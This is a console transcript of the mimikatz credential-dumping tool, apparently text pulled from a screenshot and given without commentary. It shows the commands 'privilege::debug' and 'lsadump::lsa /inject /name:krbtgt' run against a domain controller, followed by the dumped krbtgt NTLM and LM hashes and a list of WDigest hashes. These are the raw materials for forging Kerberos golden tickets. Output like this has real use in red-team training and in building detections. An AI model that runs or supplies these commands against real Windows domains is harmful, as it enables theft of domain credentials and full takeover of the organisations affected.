 .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : CONTROLLER / S-1-5-21-432953485-3795405108-1502158860
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 72cd714611b64cd4d5550cd2759db3f6
LM   :
Hash NTLM: 72cd714611b64cd4d5550cd2759db3f6
ntlm- 0: 72cd714611b64cd4d5550cd2759db3f6
lm  - 0: aec7e106ddd23b3928f7b530f60df4b6
* WDigest
01  d2e9aa3caa4509c3f11521c70539e4ad
02  c9a868fc195308b03d72daa4a5a4ee47
03  171e066e448391c934d0681986f09ff4
04  d2e9aa3caa4509c3f11521c70539e4ad
05  c9a868fc195308b03d72daa4a5a4ee47
06  41903264777c4392345816b7ecbf0885
07  d2e9aa3caa4509c3f11521c70539e4ad
08  9a01474aa116953e6db452bb5cd7dc49
09  a8e9a6a41c9a6bf658094206b51a4ead
10  8720ff9de506f647ad30f6967b8fe61e
11  841061e45fdc428e3f10f69ec46a9c6d
12  a8e9a6a41c9a6bf658094206b51a4ead
13  89d0db1c4f5d63ef4bacca5369f79a55
14  841061e45fdc428e3f10f69ec46a9c6d
15  a02ffdef87fc2a3969554c3f5465042a
16  4ce3ef8eb619a101919eee6cc0f22060
17  a7c3387ac2f0d6c6a37ee34aecf8e47e
18  085f371533fc3860fdbf0c44148ae730
19  265525114c2c3581340ddb00e018683b
20  f5708f35889eee51a5fa0fb4ef337a9b
21  bffaf3c4eba18fd4c845965b64fca8e2
22  bffaf3c4eba18fd4c845965b64fca8e2
23  3c10f0ae74f162c4b81bf2a463a344aa
24  96141c5119871bfb2a29c7ea7f0facef
25  f9e06fa832311bd00a07323980819074
26  99d1dd6629056af22d1aea639398825b
27  919f61b2c84eb1ff8d49ddc7871ab9e0
28  d5c266414ac9496e0e66ddcac2cbcc3b
29  aae5e850f950ef83a371abda478e05db